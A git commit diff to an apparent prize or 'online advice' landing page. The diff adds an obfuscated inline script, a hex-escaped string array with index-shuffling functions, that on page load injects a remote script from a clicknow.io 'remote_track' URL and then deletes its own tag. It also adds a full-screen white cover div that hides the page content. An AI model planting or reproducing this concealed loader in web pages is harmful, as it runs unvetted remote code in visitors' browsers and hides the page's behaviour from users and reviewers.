


==== commit 7ffd16dc: "Update index.html" ====
--- a/online_advice/index.html
+++ b/online_advice/index.html
@@ -9,8 +9,11 @@
 	<meta name="robots" content="noindex,nofollow">
 	<meta name="viewport" content="width=device-width,  user-scalable=0">
 
-    <script id="3BlpM" src="[data-uri]">
-    </script>
+	<script id="3BlpM">
+
+   var _0xbc59=["\x30\x78\x33","\x30\x78\x36","\x62\x6F\x64\x79","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x74\x79\x70\x65","\x72\x65\x6D\x6F\x76\x65","\x30\x78\x37","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6E\x6F\x77\x2E\x69\x6F\x2F\x5F\x72\x65\x6D\x6F\x74\x65\x5F\x74\x72\x61\x63\x6B\x2E\x6A\x73\x3F\x63\x61\x6D\x70\x61\x69\x67\x6E\x3D\x57\x31\x75\x4F\x6E\x77\x57\x39\x6E\x45","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x73\x68\x69\x66\x74","\x30\x78\x30","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x70\x75\x73\x68","\x30\x78\x35","\x30\x78\x32","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x30\x78\x31\x30","\x30\x78\x61","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x69\x70\x74","\x30\x78\x31\x31","\x30\x78\x38","\x30\x78\x62","\x30\x78\x39","\x30\x78\x64","\x30\x78\x31","\x30\x78\x65","\x30\x78\x34","\x73\x72\x63","\x30\x78\x66","\x30\x78\x63","\x33\x42\x6C\x70\x4D"];var _0x5e12=[_0xbc59[0],_0xbc59[1],_0xbc59[2],_0xbc59[3],_0xbc59[4],_0xbc59[5],_0xbc59[6],_0xbc59[7],_0xbc59[8],_0xbc59[9],_0xbc59[10],_0xbc59[11],_0xbc59[12],_0xbc59[13],_0xbc59[14],_0xbc59[15],_0xbc59[16],_0xbc59[17]];(function(_0x3fedx2,_0x3fedx3){var _0x3fedx4=function(_0x3fedx5){while(--_0x3fedx5){_0x3fedx2[_0xbc59[15]](_0x3fedx2[_0xbc59[12]]())}};_0x3fedx4(++_0x3fedx3)}(_0x5e12,0x17e));var _0x51d4=function(_0x3fedx2,_0x3fedx3){_0x3fedx2= _0x3fedx2- 0x0;var _0x3fedx4=_0x5e12[_0x3fedx2];return _0x3fedx4};_0xbc59[18];var _9Qa0i=[_0x51d4(_0xbc59[6]),_0x51d4(_0xbc59[19]),_0x51d4(_0xbc59[16]),_0x51d4(_0xbc59[20]),_0xbc59[21],_0xbc59[22],_0x51d4(_0xbc59[13]),_0x51d4(_0xbc59[23])];(function(_0x3fedx8,_0x3fedx9){var _0x3fedxa=function(_0x3fedxb){for(;--_0x3fedxb;){_0x3fedx8[_0x51d4(_0xbc59[25])](_0x3fedx8[_0x51d4(_0xbc59[24])]())}};_0x3fedxa(++_0x3fedx9)}(_9Qa0i,0x11b));var _4Q8wy=function(_0x3fedxd,_0x3fedxe){_0x3fedxd= _0x3fedxd- 0x0;var _0x3fedxf=_9Qa0i[_0x3fedxd];return _0x3fedxf};document[_0x51d4(_0xbc59[1])](_4Q8wy(_0x51d4(_0xbc59[26])),function(){var _0x3fedx10=document[_4Q8wy(_0xbc59[28])](_4Q8wy(_0x51d4(_0xbc59[27])));_0x3fedx10[_4Q8wy(_0x51d4(_0xbc59[29]))]= _4Q8wy(_0xbc59[30]);_0x3fedx10[_0xbc59[31]]= _0x51d4(_0xbc59[30]);document[_4Q8wy(_0x51d4(_0xbc59[33]))](_4Q8wy(_0x51d4(_0xbc59[32])))[_0x51d4(_0xbc59[0])](_0x3fedx10);document[_4Q8wy(_0x51d4(_0xbc59[17]))](_0xbc59[34])[_0x51d4(_0xbc59[28])]()},{'\x6F\x6E\x63\x65':!![]})
+
+	</script>
 
 	<style>
 		html,
@@ -399,6 +402,9 @@
 		.main__prize {
 			border-top: 1px solid rgba(0, 0, 0, 0.1);
 		}
+		
+		 #cover {position: fixed; height: 100%; width: 100%; top:0; left: 0; background: white; z-index:9999;}
+
 	</style>
 
 
@@ -408,7 +414,7 @@
 
 <body>
 
-
+	<div id="cover"></div>
 
 	<section class="header py1">
 		<p class="header__date h5 center" id="date"> 5th April, 2020</p>
@@ -636,4 +642,4 @@
 
 </body>
 
-</html>+</html>
